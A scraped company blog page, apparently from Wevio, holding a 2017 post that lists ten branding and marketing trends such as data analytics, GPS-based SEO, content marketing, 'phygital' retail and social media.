id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>							</div>
						</div>
					</div>
							</header>
			<div id="main">
					<div class="page_title">
					<div class="container">
							<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Wevio ™." href="https://www.wevio.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.wevio.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the General category archives." href="https://www.wevio.com/category/general/" class="taxonomy category"><span property="name">General</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Branding And Marketing Trends In 2017</span><meta property="position" content="4"></span>			</div>
																	<h1 class="entry-title h2">Branding And Marketing Trends In 2017</h1>
												</div>
			</div>
								<div class="container">
		
<div class="content-area">

	<article id="post-6703" class="post-6703 post type-post status-publish format-standard has-post-thumbnail hentry category-general category-market-research-analysis category-sales-marketing category-wevio-blog">
	<div class="entry-content econtents contetblogphp">
										<div class="row"><div class="col-lg-9 col-lg-push-3 col-md-9 col-md-push-3 col-sm-12 col-xs-12"><div class="col_in __padd-left">			<div class="without_vc">
								<div class="post_details_wr">
					<div class="stm_post_info">
	<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				September 6, 2017			</li>
			<li class="post_by">Posted by:				<span>Wevio</span>
			</li>
			<li class="post_cat">Category:				<span>General, Market Research &amp; Analysis, Sales &amp; Marketing, Wevio Blog</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://www.wevio.com/wevio-blog/branding-marketing-trends-2017/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
		</div>
	</div>
	<!-- 1st ADD --> 	
<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script -->
<!-- WEVIO -->
<!-- ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8670671303101789"
data-ad-slot="3941619755"
data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script -->
<!-- 1st ADD END --> 

			<div class="post_thumbnail">
			<img width="850" height="500" src="https://www.wevio.com/wp-content/uploads/2017/09/branding-and-marketing.png" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="branding-and-marketing" decoding="async" fetchpriority="high" srcset="https://www.wevio.com/wp-content/uploads/2017/09/branding-and-marketing.png 850w, https://www.wevio.com/wp-content/uploads/2017/09/branding-and-marketing-300x176.png 300w, https://www.wevio.com/wp-content/uploads/2017/09/branding-and-marketing-768x452.png 768w" sizes="(max-width: 850px) 100vw, 850px" />		</div>
	</div>				</div>
										<div class="wpb_text_column sara post-type-post">
										<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="stm_sidebar">
	<style type="text/css" scoped>
		.vc_custom_1452662185213{margin-bottom: 40px !important;}.vc_custom_1452662201783{margin-right: 0px !important;margin-bottom: 40px !important;margin-left: 0px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1481714024024{margin-bottom: 9px !important;}.vc_custom_1481714038240{margin-bottom: 17px !important;}	</style>
	<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1452662185213"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_wp_categories wpb_content_element"><aside class="widget widget_categories"><h5 class="widget_title">categories</h5>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://www.wevio.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.wevio.com/category/digital-catalogs/">Digital Catalogs</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.wevio.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.wevio.com/category/global-business-development/">Global Business Development</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.wevio.com/category/global-delegation/">Global Delegation</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.wevio.com/category/open-market/">Open Market</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.wevio.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wevio.com/category/wevio-blog/">Wevio Blog</a>
</li>
			</ul>

			</aside></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452662201783"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481714024024 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >request a call back</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481714038240" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Would you like to speak to one of our business specialist over the phone? Just submit your details and we’ll be in touch shortly. You can also email us if you would prefer.</span>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://www.wevio.com/contact-us/" title="" target="_self"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_wp_tagcloud wpb_content_element"><aside class="widget widget_tag_cloud"><h5 class="widget_title">tags</h5><div class="tagcloud"><a href="https://www.wevio.com/tag/adwords-campaign/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 9.280487804878pt;" aria-label="Adwords campaign (6 items)">Adwords campaign</a>
<a href="https://www.wevio.com/tag/backlinking-strategies/" class="tag-cloud-link tag-link-93 tag-link-position-2" style="font-size: 10.134146341463pt;" aria-label="Backlinking strategies (8 items)">Backlinking strategies</a>
<a href="https://www.wevio.com/tag/best-seo-practices/" class="tag-cloud-link tag-link-89 tag-link-position-3" style="font-size: 11.841463414634pt;" aria-label="Best SEO practices (13 items)">Best SEO practices</a>
<a href="https://www.wevio.com/tag/business-development-ideas/" class="tag-cloud-link tag-link-247 tag-link-position-4" style="font-size: 8pt;" aria-label="business development ideas (4 items)">business development ideas</a>
<a href="https://www.wevio.com/tag/content/" class="tag-cloud-link tag-link-202 tag-link-position-5" style="font-size: 12.780487804878pt;" aria-label="content (17 items)">content</a>
<a href="https://www.wevio.com/tag/corporate-web-design-and-ecommerce/" class="tag-cloud-link tag-link-127 tag-link-position-6" style="font-size: 8pt;" aria-label="corporate web design and ecommerce (4 items)">corporate web design and ecommerce</a>
<a href="https://www.wevio.com/tag/design/" class="tag-cloud-link tag-link-205 tag-link-position-7" style="font-size: 13.80487804878pt;" aria-label="design (23 items)">design</a>
<a href="https://www.wevio.com/tag/design-flat-videos-text-responsive-content-scrolling-parallax-infographics-typography-websites/" class="tag-cloud-link tag-link-225 tag-link-position-8" style="font-size: 12.268292682927pt;" aria-label="Design, flat, videos, text, responsive, content, scrolling, parallax, infographics, typography, websites (15 items)">Design, flat, videos, text, responsive, content, scrolling, parallax, infographics, typography, websites</a>
<a href="https://www.wevio.com/tag/digital-marketing/" class="tag-cloud-link tag-link-153 tag-link-position-9" style="font-size: 8pt;" aria-label="Digital Marketing (4 items)">Digital Marketing</a>
<a href="https://www.wevio.com/tag/e-commerce/" class="tag-cloud-link tag-link-206 tag-link-position-10" style="font-size: 8.6829268292683pt;" aria-label="e-commerce (5 items)">e-commerce</a>
<a href="https://www.wevio.com/tag/ecommerce/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 10.134146341463pt;" aria-label="ecommerce (8 items)">ecommerce</a>
<a href="https://www.wevio.com/tag/e-commerce-development-new-york/" class="tag-cloud-link tag-link-119 tag-link-position-12" style="font-size: 11.243902439024pt;" aria-label="e commerce development new york (11 items)">e commerce development new york</a>
<a href="https://www.wevio.com/tag/e-commerce-web-page-development-and-hosting/" class="tag-cloud-link tag-link-128 tag-link-position-13" style="font-size: 9.7073170731707pt;" aria-label="e commerce web page development and hosting (7 items)">e commerce web page development and hosting</a>
<a href="https://www.wevio.com/tag/email-marketing/" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 8.6829268292683pt;" aria-label="Email marketing (5 items)">Email marketing</a>
<a href="https://www.wevio.com/tag/flat/" class="tag-cloud-link tag-link-207 tag-link-position-15" style="font-size: 12.268292682927pt;" aria-label="flat (15 items)">flat</a>
<a href="https://www.wevio.com/tag/global-business-development/" class="tag-cloud-link tag-link-249 tag-link-position-16" style="font-size: 10.90243902439pt;" aria-label="global business development (10 items)">global business development</a>
<a href="https://www.wevio.com/tag/global-online-marketing-company/" class="tag-cloud-link tag-link-145 tag-link-position-17" style="font-size: 8pt;" aria-label="global online marketing company (4 items)">global online marketing company</a>
<a href="https://www.wevio.com/tag/graphic/" class="tag-cloud-link tag-link-488 tag-link-position-18" style="font-size: 8.6829268292683pt;" aria-label="graphic (5 items)">graphic</a>
<a href="https://www.wevio.com/tag/infographics/" class="tag-cloud-link tag-link-208 tag-link-position-19" style="font-size: 12.268292682927pt;" aria-label="infographics (15 items)">infographics</a>
<a href="https://www.wevio.com/tag/internet-marketing-and-web-company/" class="tag-cloud-link tag-link-112 tag-link-position-20" style="font-size: 9.7073170731707pt;" aria-label="internet marketing and web company (7 items)">internet marketing and web company</a>
<a href="https://www.wevio.com/tag/internet-marketing-and-web-design-company/" class="tag-cloud-link tag-link-104 tag-link-position-21" style="font-size: 13.292682926829pt;" aria-label="internet marketing and web design company (20 items)">internet marketing and web design company</a>
<a href="https://www.wevio.com/tag/internet-marketing-optimization/" class="tag-cloud-link tag-link-105 tag-link-position-22" style="font-size: 9.7073170731707pt;" aria-label="internet marketing optimization (7 items)">internet marketing optimization</a>
<a href="https://www.wevio.com/tag/link-building/" class="tag-cloud-link tag-link-68 tag-link-position-23" style="font-size: 9.280487804878pt;" aria-label="link building (6 items)">link building</a>
<a href="https://www.wevio.com/tag/linkbuilding-compaigin-services/" class="tag-cloud-link tag-link-115 tag-link-position-24" style="font-size: 9.7073170731707pt;" aria-label="Linkbuilding compaigin services (7 items)">Linkbuilding compaigin services</a>
<a href="https://www.wevio.com/tag/open-market/" class="tag-cloud-link tag-link-409 tag-link-position-25" style="font-size: 9.280487804878pt;" aria-label="open market (6 items)">open market</a>
<a href="https://www.wevio.com/tag/parallax/" class="tag-cloud-link tag-link-211 tag-link-position-26" style="font-size: 12.268292682927pt;" aria-label="parallax (15 items)">parallax</a>
<a href="https://www.wevio.com/tag/professional-web-marketing/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 9.280487804878pt;" aria-label="professional web marketing (6 items)">professional web marketing</a>
<a href="https://www.wevio.com/tag/responsive/" class="tag-cloud-link tag-link-212 tag-link-position-28" style="font-size: 12.780487804878pt;" aria-label="responsive (17 items)">responsive</a>
<a href="https://www.wevio.com/tag/sales-marketing/" class="tag-cloud-link tag-link-77 tag-link-position-29" style="font-size: 8pt;" aria-label="Sales &amp; Marketing (4 items)">Sales &amp; Marketing</a>
<a href="https://www.wevio.com/tag/scrolling/" class="tag-cloud-link tag-link-214 tag-link-position-30" style="font-size: 12.268292682927pt;" aria-label="scrolling (15 items)">scrolling</a>
<a href="https://www.wevio.com/tag/search-engine-marketing-seo-services/" class="tag-cloud-link tag-link-117 tag-link-position-31" style="font-size: 10.90243902439pt;" aria-label="search engine marketing seo services (10 items)">search engine marketing seo services</a>
<a href="https://www.wevio.com/tag/seo/" class="tag-cloud-link tag-link-273 tag-link-position-32" style="font-size: 8pt;" aria-label="seo (4 items)">seo</a>
<a href="https://www.wevio.com/tag/social-media/" class="tag-cloud-link tag-link-195 tag-link-position-33" style="font-size: 9.280487804878pt;" aria-label="social media (6 items)">social media</a>
<a href="https://www.wevio.com/tag/social-media-marketing/" class="tag-cloud-link tag-link-162 tag-link-position-34" style="font-size: 9.280487804878pt;" aria-label="social media marketing (6 items)">social media marketing</a>
<a href="https://www.wevio.com/tag/social-media-optimization/" class="tag-cloud-link tag-link-163 tag-link-position-35" style="font-size: 8.6829268292683pt;" aria-label="social media optimization (5 items)">social media optimization</a>
<a href="https://www.wevio.com/tag/text/" class="tag-cloud-link tag-link-215 tag-link-position-36" style="font-size: 12.524390243902pt;" aria-label="text (16 items)">text</a>
<a href="https://www.wevio.com/tag/typography/" class="tag-cloud-link tag-link-217 tag-link-position-37" style="font-size: 12.268292682927pt;" aria-label="typography (15 items)">typography</a>
<a href="https://www.wevio.com/tag/videos/" class="tag-cloud-link tag-link-218 tag-link-position-38" style="font-size: 12.268292682927pt;" aria-label="videos (15 items)">videos</a>
<a href="https://www.wevio.com/tag/web/" class="tag-cloud-link tag-link-219 tag-link-position-39" style="font-size: 8.6829268292683pt;" aria-label="web (5 items)">web</a>
<a href="https://www.wevio.com/tag/website-design-company/" class="tag-cloud-link tag-link-134 tag-link-position-40" style="font-size: 12.09756097561pt;" aria-label="website design company (14 items)">website design company</a>
<a href="https://www.wevio.com/tag/websites/" class="tag-cloud-link tag-link-223 tag-link-position-41" style="font-size: 12.268292682927pt;" aria-label="websites (15 items)">websites</a>
<a href="https://www.wevio.com/tag/wevio/" class="tag-cloud-link tag-link-65 tag-link-position-42" style="font-size: 13.634146341463pt;" aria-label="wevio (22 items)">wevio</a>
<a href="https://www.wevio.com/tag/wevio-business-news/" class="tag-cloud-link tag-link-728 tag-link-position-43" style="font-size: 22pt;" aria-label="Wevio Business News (217 items)">Wevio Business News</a>
<a href="https://www.wevio.com/tag/wevio-global-inc/" class="tag-cloud-link tag-link-146 tag-link-position-44" style="font-size: 10.560975609756pt;" aria-label="wevio global inc (9 items)">wevio global inc</a>
<a href="https://www.wevio.com/tag/wevio-news/" class="tag-cloud-link tag-link-727 tag-link-position-45" style="font-size: 22pt;" aria-label="Wevio News (218 items)">Wevio News</a></div>
</aside></div></div></div></div></div>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>It is always desired by the businesses to have as much revenue and as much growth as possible, the primary goal of a business is to increase revenue as much as they can and the second goal is to grow as much as it can. To fulfil these two goals the businesses and companies are striving and working as much as they can.
<p>But what is that which really can make your work easy and give an edge over others, what is that you will find in this article that will make your business compete with the top businesses in your sector, let me reveal it, it’s “branding and marketing”, now the question is what are those 10 things that you can do to make your business prosper. Keep reading, below are those 10 things listed:

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1276" height="775" src="https://www.wevio.com/wp-content/uploads/2017/09/Millennial-Marketing-Trends.jpg" class="vc_single_image-img attachment-full" alt="Marketing-Trends" title="Millennial-Marketing-Trends" srcset="https://www.wevio.com/wp-content/uploads/2017/09/Millennial-Marketing-Trends.jpg 1276w, https://www.wevio.com/wp-content/uploads/2017/09/Millennial-Marketing-Trends-300x182.jpg 300w, https://www.wevio.com/wp-content/uploads/2017/09/Millennial-Marketing-Trends-768x466.jpg 768w, https://www.wevio.com/wp-content/uploads/2017/09/Millennial-Marketing-Trends-1024x622.jpg 1024w" sizes="(max-width: 1276px) 100vw, 1276px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Data Analytics</strong>
<p>Well, it is so obvious that data analytics is going to be a part of this list, isn’t it? Now, for those who do not understand what data analytics mean, let me make things easier. Data analytics has to do with the details of your customers, clients etc. Then the data which you think has to do nothing with the revenue will turn out to be a magnet for your business, it’s only that you need to use that data wisely to understand the need, behavior and nature of your customers and that is exactly when you will have the information that you need to have to brand your product and sell it easily in the market. This data will help you predict the behavior of your audience before they know it.
<p><strong>GPS-Based SEO</strong>
<p>Gone are the days of “keywords” which were used in the content to let search engine fetch the link to your website and it’s harsh now to even think about keywords in this world of competition, your competitors have already collaborated with the Google maps to have them fetch their location whenever the customer is somewhere near and looking for the services they deal in. It is imperative now to have GPS-Based SEO so that whenever a prospect near you is searching for the services you render, the Google could direct him to your facility.
<p><strong>Content Marketing</strong>
<p>Instead of spending your money on the traditional ways of advertising, go for creative content which has more of visual content and less of lines because no one likes to read much. Content marketing with proper SEO strategy can lead to a good sales turnover.

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="4500" height="2400" src="https://www.wevio.com/wp-content/uploads/2017/09/Content-Marketing-Landscape.jpg" class="vc_single_image-img attachment-full" alt="Content-Marketing" title="Content-Marketing-Landscape" srcset="https://www.wevio.com/wp-content/uploads/2017/09/Content-Marketing-Landscape.jpg 4500w, https://www.wevio.com/wp-content/uploads/2017/09/Content-Marketing-Landscape-300x160.jpg 300w, https://www.wevio.com/wp-content/uploads/2017/09/Content-Marketing-Landscape-768x410.jpg 768w, https://www.wevio.com/wp-content/uploads/2017/09/Content-Marketing-Landscape-1024x546.jpg 1024w" sizes="(max-width: 4500px) 100vw, 4500px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Authenticity</strong>
<p>Want to have a good brand name and maintain it for longer period of time, you are restricted to go for cheap and easy ways of advertising and marketing campaigns, you will need to come up with some creative ideas to get through it, have your own ideas and let go of hype-in-the-market technique. Quantity of advertisement never much matters, it is always the quality which matters the most. Once some people in the world know that you exist and you are good at what you do, they will spread the word which will make you popular with a good brand name.
<p><strong>The “Phygital” Approach</strong>
<p>When there is so much competition between the online market and brick and mortar, that one thing you need to have as an approach for your business is phygital where you have your website in place to handle the customers research needs and on the other hand you are also present with your good brick and mortar shop to give them the physical touch. That is what Amazon is doing these days.

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.wevio.com/wp-content/uploads/2017/09/phygital.jpg" class="vc_single_image-img attachment-full" alt="" title="phygital" srcset="https://www.wevio.com/wp-content/uploads/2017/09/phygital.jpg 1024w, https://www.wevio.com/wp-content/uploads/2017/09/phygital-300x169.jpg 300w, https://www.wevio.com/wp-content/uploads/2017/09/phygital-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Y-Gen Chatbots</strong>
<p>Now there is a concept prevailing in today’s market where the companies, such as: Amazon, Facebook etc. are letting the customers chat to their friends while they are shopping so that they can have the ‘’Brick and Mortar” kind of experience where people go to shop with their friends and buy things on a discussion. More and more companies are going to opt this tech savvy approach to give their consumers an experience which will let them remember the brand always.
<p><strong>Retailers Becoming Mood Changers</strong>
<p>Now the retailers have started working in way that has proved to be commendable, they pay so much attention to each and everything now and try to polish their gold with different things, such as; keeping various gifts, very polite behavior, after sales services etc. They have started putting in efforts to save their business and help to make a brand name. Businesses can work that out with ease and can really have a tremendous amount of word of mouth which will help them have a good brand name.
<p><strong>Minimalistic Packaging Design</strong>
<p>Today we have all fancy things available to do our marketing and our branding but have you ever thought what a simple and sophisticated thing is capable of doing, well you haven’t, to my very surprise people who are themselves in this business of marketing do not know things about this and they make things very fancy-looking which kind of makes it look cheaper, and when it comes to packaging, one thing that everyone needs to remember is having a decent packaging instead of cheap and loose packs. Keep it plain and simple and write about product clearly so that there is better understanding which will lead to better promotion.
<p><strong>Establish Emotional Connect</strong>
<p>People have forgotten about the emotions and they do not consider it to be a very good tool for promotion and branding, while the contrary is true, when there is an emotional connect with the brand which is so strong that small loop-holes couldn’t disrupt them, such was the case with Maggi, even after such disastrous fall, Maggi was able to retain the market share.
<p><strong>Keeping Up on Social Media</strong>
<p>Where all the above listed things are necessary, this one is absolute requirement, as far as advertising is concerned social media is the best place to have advertisements at and try to keep up with every channel be it Facebook, Snapchat, Blog, Twitter etc. This is the best tool to keep your audience aware and keep them interested.
<p>There have been so many things discussed above and now it’s time to give it a break as it would be worthless telling more than this. This is all that you need to build your brand image. Good luck with your branding.

		</div>
	</div>
</div></div></div></div>
</div><!-- 3rd ADD --> 
